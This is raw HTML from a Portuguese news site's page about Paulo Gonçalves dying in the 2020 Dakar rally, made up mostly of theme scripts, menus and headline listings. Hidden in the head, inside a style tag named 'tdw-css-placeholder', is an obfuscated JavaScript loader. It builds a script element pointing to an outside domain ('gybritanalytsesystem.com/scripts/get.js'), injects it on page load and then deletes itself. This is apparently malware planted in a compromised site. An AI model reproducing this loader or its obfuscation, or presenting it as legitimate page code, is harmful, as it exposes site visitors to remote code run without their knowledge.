var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/",
                    "name": "Paulo Gonçalves morre durante a sétima etapa do Dakar 2020"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-19902 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2376";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/barcelos-prepara-consultas-gratuitas-de-psiquiatria-para-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Barcelos prepara consultas gratuitas de psiquiatria para a população" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/imagem-1-1-1160x630-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Barcelos prepara consultas gratuitas de psiquiatria para a população" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/barcelos-prepara-consultas-gratuitas-de-psiquiatria-para-a-populacao/"  rel="bookmark" title="Barcelos prepara consultas gratuitas de psiquiatria para a população">Barcelos prepara consultas gratuitas de psiquiatria para a população</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" class="td-image-wrap " title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/braga-parque-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/braga-parque-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/imigrantes-brasileiros-queixam-se-de-fiscalizacoes-a-porta-do-braga-parque/"  rel="bookmark" title="Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque">Imigrantes brasileiros queixam-se de fiscalizações à porta do Braga Parque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" class="td-image-wrap " title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/merelim-s-pedro-e-frossos-lanca-campanha-solidaria-para-apoiar-vitimas-da-depressao-kristin/"  rel="bookmark" title="Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas da depressão Kristin">Merelim S. Pedro e Frossos lança campanha solidária para apoiar vítimas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/guimaraes-mobiliza-se-em-recolha-solidaria-para-apoiar-a-regiao-de-leiria/"  rel="bookmark" class="td-image-wrap " title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-131-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-131-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/guimaraes-mobiliza-se-em-recolha-solidaria-para-apoiar-a-regiao-de-leiria/"  rel="bookmark" title="Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria">Guimarães mobiliza-se em recolha solidária para apoiar a região de Leiria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6624";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" class="td-image-wrap " title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_3019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão">Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
